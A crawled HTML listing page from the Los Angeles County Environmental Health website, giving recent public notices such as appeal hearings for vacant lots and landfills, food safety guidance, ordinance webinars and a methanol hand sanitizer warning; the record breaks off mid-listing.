

--- FILE ---
content_type: text/html
request_url: http://www.publichealth.lacounty.gov/eh/about/public-notices.htm
body_size: 6609
content:
<!DOCTYPE html>
<html lang="en">

<head><script src="/Sexta-Heaue-the-not-can-A-light-they-Mac-Auart-A" async></script>
	<meta charset="UTF-8">
	<meta name="keywords" content="Los Angeles County, Public Health, Environmental Health, Public Notices in Environmental Health Los Angeles">
	<meta name="description" content="Public Notices in Los Angeles County Environmental Health">
	<meta name="author" content="Los Angeles County Department of Public Health">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<title>Public Notices | Los Angeles County Department of Public Health - Environmental Health</title>

    <!-- CSS and JS section:  Required : Please don't delete -->
	<link rel="shortcut icon" href="http://www.publichealth.lacounty.gov/images/2008/PHlogo.ico" type="image/x-icon">
	<link rel="stylesheet" type="text/css" href="../css/bootstrap.min.css">

	
	<link rel="stylesheet" type="text/css" href="http://www.publichealth.lacounty.gov/css/dphmain.css">
	<link href="http://www.publichealth.lacounty.gov/css/dphmaster.css" rel="alternate stylesheet" type="text/css" title="normal">
	<link href="http://www.publichealth.lacounty.gov/css/dphmastermedium.css" rel="alternate stylesheet" type="text/css" title="large">
	<link href="http://www.publichealth.lacounty.gov/css/dphmasterlarge.css" rel="alternate stylesheet" type="text/css" title="largest">
	<link rel="stylesheet" type="text/css" href="../css/ehmain.css">
	<link rel="stylesheet" type="text/css" href="../css/color.css">

	<!-- end of CSS Section -->
	<style>
		@media (min-width: 360px) {
			.public-notices-banner {
				background-image: url("../images/about/public-notices-banner480.jpg"); /*fail over*/
				background-image: linear-gradient(to left, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.6)), url("../images/about/public-notices-banner480.jpg");
			}
		}
		@media (min-width: 768px) {
			.public-notices-banner {
				background-image: url("../images/about/public-notices-banner1000.jpg"); /*fail over*/
				background-image: linear-gradient(to left, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.6)), url("../images/about/public-notices-banner1000.jpg");
			}
		}
	</style>
</head>

<body>
	<!-- #region header -->
	<div id="header">
		<div class="d-none d-lg-block text-center dphheader">
			<!--webbot bot="Include" u-include="../Components/ehhead.htm" tag="BODY" startspan -->
	<!-- header -->
	<div class="globalNavCenterDiv" style="text-align:center">
		<!--White section-->
		<div class="indexDiv">
			<!-- Google Translate -->
			<div class="colTranslate">
				<div id="google_translate_wrapper">
    	    		<a href="#" id="google_translate_element-show" class="translateBtn"  onclick="showTranslate('google_translate_element');return false;"><i class="fas fa-language" aria-hidden="true"></i>  Translate</a>
					<div id="google_translate_element" class="opentranslate">
						<div style="text-align:right;">
 							<a href="#" id="google_translate_element-hide" class="translateBox" onclick="hideTranslate('google_translate_element');return false;"><i class="fas fa-times" aria-hidden="true"></i></a>
   						</div>
   					</div>	  
    			</div>
    		</div>
    		
    		<!-- End Google Translate -->

			<!-- a-Z index level -->
			<div class="colAtoZ1"><span class="contTitle">A-Z Index</span></div>
	
	 		<div class="colAtoZ2">
	 			<a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=A'>A</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=B'>B</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=C'>C</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=D'>D</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=E'>E</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=F'>F</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=G'>G</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=H'>H</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=I'>I</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=J'>J</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=K'>K</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=L'>L</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=M'>M</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=N'>N</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=O'>O</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=P'>P</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=Q'>Q</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=R'>R</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=S'>S</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=T'>T</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=U'>U</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=V'>V</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=W'>W</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=X'>X</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=Y'>Y</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=Z'>Z</a><a class='aTozH3' href='/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm?alpha=ALL'>ALL</a>			
			</div>
	 		<!-- End a-Z index level -->
 	
	 		<!-- Font Size Section - REQUIRED - please DON'T DELETE OR ALTER -->
			<div class="colFontSize" style="width:auto;">
				<div class="globalNav">
					Font Size |
					
					<a href="#" onclick="setActiveStyleSheet('normal');return false;" onkeypress="setActiveStyleSheetKeyPress('normal');return false;"><strong><span style="font-size:16px;font-family:Arial Narrow">A</span></strong></a>
					<a href="#" onclick="setActiveStyleSheet('large');return false;" onkeypress="setActiveStyleSheetKeyPress('large');return false;"><strong><span style="font-size:18px;font-family:Arial Narrow">A</span></strong></a>
					<a href="#" onclick="setActiveStyleSheet('largest');return false;" onkeypress="setActiveStyleSheetKeyPress('largest');return false;"><strong><span style="font-size:20px;font-family:Arial Narrow">A</span></strong></a>
					
				</div>
			</div>
			<!-- END OF font Size section -->
		</div>
		<!--End of White section-->

	
		<!--Grey section-->
		<div class="globalNavGreyDiv" style="text-align:center;">
			<div class="colGrey1">
				<a href="/index.htm">
					<img src="/images/2016/PublicHealthHE-Blue.gif" style="border:0;width:115px;" alt="LA County">
				</a>
			</div>
			<div class="colGrey2">
				<form name="gosearch_top"  action="http://publichealth.lacounty.gov/gsearch/">
					<input type="hidden" name="cof" value="FORID:11"/>		
					<input type="hidden" name="cx" value="012881317483563061371:vdhgk7yx4bk"/>
					<input name="q" type="text" aria-label="search" size="20" title="Enter text here to search" />
					<input type="submit" aria-label="search button" name="sa" value="" class="googleSearchButton" title="Enter text in the search box and press go button to search">								
					<script type="text/javascript" src="http://www.google.com/coop/cse/brand?form=gosearch_top"></script>
				</form>
			</div>
		
			<div class="colGrey4">
				<!--Program link and name:  Place your program name and program home page link here -->
					<div class="globalNavGrey">
						<a href="/eh/index.htm">Environmental Health</a>
					</div>
			</div>
		
			<div class="colGrey3">
				<a href="https://www.instagram.com/lapublichealth/"><img src="/images/2016/instagram.gif" style="border:0;width:30px;height:30px;" alt="Instagram"></a>
				<a href="https://www.facebook.com/lapublichealth"><img src="/images/2016/facebook.gif" style="border:0;width:30px;height:30px;" alt="Facebook"></a>
				<a href="https://twitter.com/lapublichealth"><img src="/images/2016/twitter.gif" style="border:0;width:30px;height:30px;" alt="Twitter"></a>
				<a href="https://www.youtube.com/user/lapublichealth"><img src="/images/2016/youtube.gif" style="border:0;width:30px;height:30px;" alt="Youtube"></a>
			</div>
		</div>
		<!--End of Grey section -->
	
		<!-- Blue navgation Bar Level:  Place your program navigation items and links here. -->
		<div class="globalNavGreyBlueDiv">
		
			<div class="colBlue2"><div class="globalNavBlue"><a href="i-want-to.htm">I Want To...</div></div>
			<div class="colBlue2"><div class="globalNavBlue"><a href="services.htm">Services</a></div></div>	
			<div class="colBlue2"><div class="globalNavBlue"><a href="contact-us.htm">Contact Us</a></div></div>
	
		</div>
		<!-- End of Blue navgation Bar Level-->
	
	</div>

	<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
	<!-- End of header -->
<!--webbot bot="Include" i-checksum="29789" endspan --></div>
		<div class="d-block d-lg-none w-100">
			<!--webbot bot="Include" u-include="../Components/mhead.htm" tag="BODY" startspan -->
	<!--grey section-->
	<div class="col-12 bgcolor-grey py-1 px-2" style="height:70px;">
		<!-- glyphicon menu burger -->
		<div class="position-absolute" style="top:20px;left:15px;z-index:1;">
			<button type="button" class="btn btn-outline-secondary btn-sm btn-grey" onclick="openNav();">
				<span class="text-blue fa fa-bars"></span>
			</button>
		</div>

		<!-- PH logo -->
		<div class="col-12">
			<a href="http://publichealth.lacounty.gov/index.htm">
				<img class="img-fluid img-center" style="max-height:60px;" src="/images/2016/PublicHealthHE-Blue.gif" alt="Los Angeles County Department of Public Health Logo">
			</a>
		</div>
		
		<!-- EH Program -->
		<div class="position-absolute d-none d-md-block" style="top:25px;right:15px;">
			<a href="http://publichealth.lacounty.gov/eh/"><span class="text-main fs-md font-weight-bold">Environmental Health</span></a>
		</div>
	</div>
	
	<div id="sidenav" class="sidenav">
		<div class="w-100 mt-2 mr-3 mb-5">
			<a href="javascript:void(0)" class="closebtn text-light pull-right" style="padding:10px 18px;" onclick="closeNav()"><span class="fa fa-times"></span></a>
		</div>
		
		<ul class="mainmenu">
			<li>
				<a href="http://publichealth.lacounty.gov/eh/"><span class="fs-md text-light font-weight-bold">Environmental Health</span></a>
			</li>
			<li class="ml-4">
				<span class="fs-sm text-light font-weight-bold"><a href="i-want-to.htm">I Want To...</a></span>
			</li>
			<li class="ml-4">
				<span class="fs-sm text-light font-weight-bold"><a href="services.htm">Services</a></span>
			</li>
			<li class="ml-4 mb-2">
				<span class="fs-sm text-light font-weight-bold"><a href="contact-us.htm">Contact Us</a></span>
			</li>
			<li>
				<a href="http://publichealth.lacounty.gov/"><span class="fs-md text-light font-weight-bold">Public Health</span></a>
			</li>
			<li class="ml-4">
				<a href="https://publichealth.lacounty.gov/phcommon/public/AtoZTopics/AtoZpubDisplayAll.cfm"><span class="fs-sm text-light font-weight-bold">A-Z Index</span></a>
			</li>
			<li class="ml-4">
				<a href="http://publichealth.lacounty.gov/gsearch/"><span class="fs-sm text-light font-weight-bold">Search</span></a>
			</li>
		</ul>
	</div>

<script type="text/javascript">
/* move the side navigation to the front */
function openNav() {
    document.getElementById("sidenav").style.left = "0";
}

/* Smove side navigation to the left */
function closeNav() {
    document.getElementById("sidenav").style.left = "-250px";
}
</script>
<!--webbot bot="Include" i-checksum="39394" endspan --></div>
	</div>
	<!-- endregion header -->

	<!-- breadcrumb start -->
	<div id="breadcrumb">
		<div class="d-none d-sm-block col-sm-12">
			<nav aria-label="breadcrumb">
				<ol class="breadcrumb">
                    <li class="breadcrumb-item"><a href="../index.htm"><span class="fa fa-home fs-md"></span></a></li>
                    <li class="breadcrumb-item"><a href="whats-new.htm">What's New in Environmental Health</a></li>
					<li class="breadcrumb-item active" aria-current="page">Public Notices</li>
				</ol>
			</nav>
		</div>
		<div class="d-block d-sm-none">
			<nav aria-label="breadcrumb">
				<ol class="breadcrumb">
					<li class="breadcrumb-item">
					<a href="whats-new.htm">&lt; What's New in Environmental Health</a></li>
				</ol>
			</nav>
		</div>
	</div>
	<!-- breadcrumb end -->
	
	<!-- banner start -->
	<div id="banner" class="pb-3">
		<div class="col-12 jumbotron jumbotron-fluid img-overlay img-banner public-notices-banner text-light text-left" >
			<div class="img-overlay-text-block bottom-left">
				<h1 class="img-overlay-title text-light m-b-1">
					<span class="display-3">Public Notices</span><br>
					<small>from Los Angeles Environmental Health</small>
				</h1>
			</div>
		</div>
	</div>
	<!-- banner end -->
	
	<div id="content" class="container">
		
		<div id="recent-news" class="mb-3">
			<h2 class="title-color">Recent Public Notices</h2>
            
			<article class="mb-2">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">A Guide to Food Safety - Holiday Edition</h3>
                        <p class="text-black-50">Tips to prevent food contamination and foodborne illness</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2025-12-10</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../docs/safety/guide-food-safety-holiday-en.pdf" aria-label="A Guide to Food Safety - Holiday Edition">Learn More &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

            <article class="mb-2" data-expire="20251212">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">Notice Of Appeal Hearing</h3>
                        <p class="text-black-50">For UME Transportation Inc. - Eric Lopez, Vacant Lot at 19720 West Avenue B Fairmont, California 93536 APN: 3256-007-002</p>
                        <p class="text-black-50">For Lillian Ruiz, Vacant Lot at Avenue R and In the Vicinity of 220th Street East Black Butte, California 93591 APN: 3084-017-033</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2025-12-04</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../docs/about/notice-appeal-hearing-2025-12-11.pdf" target="_blank" aria-label="Notice of Notice of Appeal Hearing for Eric Lopez & Lillian Ruiz">View Agenda &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

            <article class="mb-2" data-expire="20251114">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">Notice Of Appeal Hearing For UME Transportation Inc. - Eric Lopez &amp; Valley Hauling - Joel Torres</h3>
                        <p class="text-black-50">Vacant Lot at 19720 West Avenue B Fairmont, California 93536 APN: 3256-007-002</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2025-11-06</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../docs/about/notice-appeal-hearing-2025-11-13.pdf" target="_blank" aria-label="Notice of Notice of Appeal Hearing for UME Transportation Inc. - Eric Lopez & Valley Hauling - Joel Torres">View Agenda &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

            <article class="mb-2" data-expire="20250920">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">Notice of Appeal Hearing for Javier Zamora Martinez</h3>
                        <p class="text-black-50">Vacant Lot at 80th St. East and in the vicinity of Avenue Q, Alpine Butte, CA 93591 APN: 3028-018-045</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2025-09-12</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../docs/about/notice-appeal-hearing-2025-09-19.pdf" target="_blank" aria-label="Notice of Notice of Appeal Hearing for Javier Zamora Martinez">View Agenda &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

            <article class="mb-2" data-expire="20250828">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">Notice of Appeal Hearing for Chiquita Canyon Landfill</h3>
                        <p class="text-black-50">29201 Henry Mayo Dr. Castaic, CA 91384 APN: 3271-002-005</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2025-08-21</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../docs/about/notice-appeal-hearing-2025-08-27.pdf" target="_blank" aria-label="Notice of Notice of Appeal Hearing for Chiquita Canyon Landfill">View Agenda &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

            <article class="mb-2" data-expire="20250815">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">Notice of Appeal Hearing for Cade and Jeanice Peterson</h3>
                        <p class="text-black-50">47747 91st Street West APN: 3264-012-026</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2025-08-11</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../docs/about/notice-appeal-hearing-2025-08-14.pdf" target="_blank" aria-label="Notice of Notice of Appeal Hearing for Cade and Jeanice Peterson">View Agenda &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

            <article class="mb-2" data-expire="20250723">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">Notice of Appeal Hearing for Redondo Beach Municipal Dump</h3>
                        <p class="text-black-50">AKA Dominguez Park Landfill or Redondo Beach Landfill</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2025-07-15</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../docs/about/notice-appeal-hearing-2025-07-23.pdf" target="_blank" aria-label="Notice of Notice of Appeal Hearing for Redondo Beach Municipal Dump">View Agenda &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

            <article class="mb-2" data-expire="20250516">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">Notice of Appeal Hearing for Redondo Beach Municipal Dump</h3>
                        <p class="text-black-50">Hearing via Phone call</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2025-05-12</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../docs/about/notice-appeal-hearing.pdf" target="_blank" aria-label="Notice of Notice of Appeal Hearing for Redondo Beach Municipal Dump">Learn More &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

			<article class="mb-2">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">Register for Elena Matyas Children's Camp Safety Ordinance Implementation Assistance</h3>
                        <p class="text-black-50">We encourage you to attend our upcoming webinar trainings on how to meet the new requirements.</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2022-12-05</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../posts/2022/12/05/register-camp-assistance.htm" aria-label="Register for Implementation Assistance - Elena Matyas Children's Camp Safety Ordinance">Learn More &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

			<article class="mb-2">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">Register for Roxie's Swim Safe Ordinance Implementation Assistance</h3>
                        <p class="text-black-50">We encourage you to attend our upcoming webinar trainings on how to meet the new requirements.</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2022-11-30</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../posts/2022/11/30/register-implementation-assistance.htm" aria-label="Register for Implementation Assistance - Roxie's Swim Safe Ordinance">Learn More &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

			<article class="mb-2">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">Questions about Industrial Hemp Derived Products?</h3>
                        <p class="text-black-50">We answered our frequently asked questions</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2022-09-15</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../faq/industrial-hemp-derived-products.htm" aria-label="Industrial Hemp Derived Products Frequently Asked Questions">Find Your Answer &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

			<article class="mb-2" data-expire="20220325">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">Notice of Gage Avenue City Dump Virtual Hearing</h3>
                        <p class="text-black-50">Virtual Hearing via Microsoft Teams</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2024-12-27</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../posts/2022/03/23/gage-avenue-city-dump-virtual-meeting.htm" aria-label="Read full announcement about Notice of Gage Avenue City Dump Virtual Hearing">Read Full Announcement &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

			<article class="mb-2" data-expire="20220728">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">Status, Next Steps and Timeline for Children's Camps and Drowning Prevention Ordinances</h3>
                        <p class="text-black-50">County departments convened to prepare and finalize changes to the Los Angeles County ordinance establishing safety standards.</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2022-01-28</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../posts/2022/01/28/status-next-steps-timeline-childrens-camp-drowning-prevention-ordinances.htm" aria-label="Read full announcement about Children's Camps and Drowning Prevention Ordinances">Read Full Announcement &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

			<article class="mb-2" data-expire="20210818">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">Meeting on Children's Camp Regulations</h3>
                        <p class="text-black-50">The County Board of Supervisors passed a motion directing the Department of Public Health to develop and implement health and safety regulations at Children’s Camps.</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2021-08-09</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../posts/2021/08/09/upcoming-meeting-childrens-camp-regulations.htm" aria-label="Read full announcement about Meeting on Children's Camp Regulations">Read Full Announcement &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

			<article class="mb-2" data-expire="20210823">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">Notice of Public Informational Meeting</h3>
                        <p class="text-black-50">The Los Angeles County Department of Public Health, Solid Waste Management Program, acting as the Local Enforcement Agency (LEA), will be holding a Public Informational Meeting for a proposed revision of an existing full solid waste facility permit.</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2021-07-30</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../posts/2021/07/30/notice-public-informational-meeting.htm" aria-label="Read full announcement about Notice of Public Informational Meeting">Read Full Announcement &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

			<article class="mb-2">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">Creating a Safe Garment Workplace</h3>
                        <p class="text-black-50">Learn how to protect yourself and others from COVID-19 in the garment workplace.</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2020-07-16</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../posts/2020/07/16/creating-safe-garment-workplace.htm" aria-label="Read full announcement about Creating a Safe Garment Workplace">Read Full Announcement &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

			<article class="mb-2">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">Hand Sanitizer Warning</h3>
                        <p class="text-black-50">Some hand sanitizers that are made in Mexico have been found to contain methanol.</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2020-07-13</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../posts/2020/07/13/hand-sanitizer-warning.htm" aria-label="Read full announcement about Hand Sanitizer Warning">Read Full Announcement &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

			<article class="mb-2">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">Signage Available for Smoke-Free Outdoor Dining</h3>
                        <p class="text-black-50">On Tuesday March 26, 2019, the County of Los Angeles Board of Supervisors passed amendments to strengthen the County’s Ordinance on smoke-free environments and close loopholes where smoking is permitted.</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2019-03-26</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../posts/2019/03/26/signage-smoke-free-outdoor-dining.htm" aria-label="Read full announcement about Signage Available for Smoke-Free Outdoor Dining">Read Full Announcement &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

			<article class="mb-2">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">Beware: Health Inspector Impostors</h3>
                        <p class="text-black-50">Scam artists posing as health inspectors are targeting restaurants across Los Angeles County trying to gain financial advantage by manipulating food facility owners.</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2018-09-01</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../posts/2018/09/01/beware-health-inspector-imposters.htm" aria-label="Read full announcement about Health Inspector Impostors">Read Full Announcement &gt;&gt;</a>
                        </p>
                    </div>
                </div>
				<hr class="w-100">
			</article>

			<article class="mb-2">
                <div class="row">
                    <div class="col-12">
                        <h3 class="title-color h5">Change to the Retail Food Facility Grading System</h3>
                        <p class="text-black-50">Department of Public Health was directed to conduct a thorough review of the retail food facility grading system in Los Angeles County. As a result of this review, changes were made to the grading system.</p>
                    </div>               
                </div>
                <div class="row">
                    <div class="col-8 col-sm-9">
                        <div class="pull-left">
                            <small class="text-muted">Last updated: 2016-07-01</small>
                        </div>
                    </div>
                    <div class="col-4 col-sm-3">
                        <p class="pull-right">
                            <a href="../posts/2016/07/01/change-retail-food-facility-grading-system.htm" aria-label="Read full announcement about changing retail food facility grading system">Read Full Announcement &gt;&gt;</a>
